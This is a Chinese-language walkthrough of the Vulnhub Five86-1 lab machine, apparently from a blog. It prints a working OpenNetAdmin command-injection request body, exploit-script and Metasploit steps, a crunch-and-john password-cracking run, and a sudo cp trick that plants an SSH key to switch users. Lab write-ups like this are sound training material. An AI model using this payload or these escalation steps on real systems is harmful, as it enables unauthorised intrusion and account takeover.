five86-1 (OpenNetadmin RCE+cp命令提权+crunch生成密码字典)

Vulnhub-Five86-1

实验环境

kali攻击机ip:192.168.56.116 Five86-1靶机ip:192.168.56.121

知识点及工具

nmap扫描 john爆破 OpenNetAdmin RCE

开始渗透

首先第一步对目标靶机网络

nmap -A –p- 192.168.56.121

扫描发现一个80web端口和一个22ssh端口和10000webmin端口。

Web浏览 http://192.168.56.121,页面啥都没有空白一片

使用dirb工具对目录进行扫描,或者namp扫描也有提示robots.txt和/ona目录



访问/ona

http://192.168.56.121/ona

发现是opennetadmin,exploit-db搜索找到两个poc一个msf的一个sh

先拿sh的文件验证一下,抓取登录包,修改请求方式为post,body添加以下代码

xajax=window_submit&xajaxr=1574117726710&xajaxargs[]=tooltips&xajaxargs[]=ip%3D%3E;echo \"BEGIN\";id;echo \"END\"&xajaxargs[]=ping

发现可利用,执行成功了



脚本运行一下

./exp.sh http://192.168.56.121/ona/login.php



或者利用msf的也行,把它复制到/usr/share/metasploit-framework/modules/exploits目录下,然后重新加载msf(命令reload_all)。

set rhosts 192.168.56.121

set lhost 192.168.56.116

exploit

在此发现限制了其他目录访问,可ls,cat 等命令

然后查找一下www-data能够访问的东西

find / -type f -user www-data

在前面两个可以看到能够读取.htaccess文件

cat /var/www/html/reports/.htaccess

看到了douglas账号密码,然后提示aefhrt组合的10个字符

接下来生成密码

crunch 10 10 aefhrt > password.txt

爆破密码

john --wordlist=password.txt douglas

爆破出来得到密码

douglas:fatherrrrr

ssh登录

ssh douglas@192.168.56.121

找了一番 然后sudo –l 发现可cp,然后进行下一步



生成一个jen的ssh密钥吧,看见douglas下存在.ssh,也给jen生成一个

ssh-keygen –t rsa –C “jen@five86-1”

cp /home/douglas/.ssh/id_rsa.pub /tmp/authorized_keys

cd /tmp

chmod 777 authorized_keys

sudo -u jen /bin/cp authorized_keys /home/jen/.ssh/

这个就利用了cp命令

切换一个身份

ssh jen@127.0.0.1

登录成功了

登录之后我看见了最后一行提示了你有一封新邮件,然后查看,发现了moss的账号密码

cd /var/maills

cat jen

得到账号密码

moss:Fire!Fire!



再次切换为moss用户

su moss

在moss目录下发现一个.games目录下upyougame运行可root身份



随便你怎么输入只要输入个字符,然后完了就是#(root)号了

five86-1 (OpenNetadmin RCE+cp命令提权+crunch生成密码字典)的更多相关文章

- Linux提权(持续更新)

利用/etc/passwd提权 个人认为,这种提权方式在现实场景中难以实现,条件太过苛刻,但是建立Linux下的隐藏账户是个不错的选择,灵感来自:https://www.hackingarticles ...

- adore-ng笔记和Linux普通用户提权

官网:https://github.com/trimpsyw/adore-ng 安装: [root@xuegod63 ~]# unzipadore-ng-master.zip [root@xuegod ...

- WIN提权总结【本地存档-转载】

[ web提权 ] 1.能不能执行cmd就看这个命令:net user,net不行就用net1,再不行就上传一个net到可写可读目录,执行/c c:\windows\temp\cookies\net1 ...

- Meterpreter提权详解

0x01 Meterpreter自动提权 1.生成后门程序 我们在kali的命令行下直接执行以下命令获得一个针对windows的反弹型木马: msfvenom -p windows/meterpr ...

- 暴破助攻提权:ruadmin

i春秋作家:yangyangwithgnu 1 缘由 千辛万苦拿下的 webshell 不是 www-data 用户就是 networkservice 权限,要想拓展攻击面.扩大战果,提权,是必经之路 ...

- 35.windows提权总结

本文参考自冷逸大佬的博客,源地址在这里:https://lengjibo.github.io/windows%E6%8F%90%E6%9D%83%E6%80%BB%E7%BB%93/ windows提 ...

- [转载]SQL Server提权系列

本文原文地址:https://www.cnblogs.com/wintrysec/p/10875232.html 一.利用xp_cmdshell提权 xp_cmdshell默认是关闭的,可以通过下面的 ...

- sudo提权,ansible批量给所有主机创建系统账户,授权

sudo(superuser or another do)让普通用户可以以超级管理员或其他人的身份执行命令. sudo基本流程如下: 1.管理员需要先授权(修改/etc/sudoers文件) 2.普通 ...

- MS14-068域提权漏洞复现

MS14-068域提权漏洞复现 一.漏洞说明 改漏洞可能允许攻击者将未经授权的域用户账户的权限,提权到域管理员的权限. 微软官方解释: https://docs.microsoft.com/zh-cn ...

随机推荐

- 记一次 RocketMQ broker 因内存不足导致的启动失败

原创:西狩 编写日期 / 修订日期:2020-01-12 / 2020-01-12 版权声明:本文为博主原创文章,遵循 CC BY-SA-4.0 版权协议,转载请附上原文出处链接和本声明. 背景 该小 ...

- OLED的波形曲线、进度条、图片显示(STM32 HAL库 模拟SPI通信 5线OLED屏幕)详细篇

少废话,先上效果图 屏幕显示效果 全家福 一.基础认识及引脚介绍 屏幕参数: 尺寸:0.96英寸 分辨率:128*64 驱动芯片:SSD1306 驱动接口协议:SPI 引脚说明: 二. ...

- 善用tempfile库创建python进程中的临时文件

技术背景 临时文件在python项目中时常会被使用到,其作用在于随机化的创建不重名的文件,路径一般都是放在Linux系统下的/tmp目录.如果项目中并不需要持久化的存储一个文件,就可以采用临时文件的形 ...

- H3C防火墙开启区域间互访

配置ip和路由以及将端口放至Untrust之后,外网还是不通,需要以下命令 interzone policy default by-priority 或者下面: security-zone intra ...

- (Oracle)常用的数据库函数

Trim: Trim() 函数的功能是去掉首尾空格. Eg: trim(to_char(level, '00')) Trunc: 1.TRUNC函数为指定元素而截去的日期值. trun ...

- 【LinuxShell】wget 命令详解

参数 待补充 返回值 code means 0 No problems occurred 1 Generic error code 2 Parse error - for instance ...

- 编写高性能Java代码的最佳实践

博客地址: http://blog.csdn.net/dev_csdn/article/details/79033972

- Java 性能调优的 11 个实用技巧

大多数开发人员认为性能优化是个比较复杂的问题,需要大量的经验和知识.是的,这并不没有错.诚然,优化应用程序以获得最好的性能并不是一件容易的事情,但这并不意味着你在没有获得这些经验和知识之前就不能做任何 ...

- Go语言学习笔记(1)——顺序编程

Go语言学习笔记这一堆主要是<Go语言编程>(人民邮电出版社)的读书笔记.中间会穿插一些零碎的点,比如源码学习之类的.大概就是这样吧. 1. 顺序编程 1.1 变量 变量的声明: var ...

- hbase 集群(完全分布式)方式安装

一,环境 1, 主节点一台: ubuntu desktop 16.04 zhoujun 172.16.12.1 从节点(slave)两台:ubuntu server 16.04 hadoo ...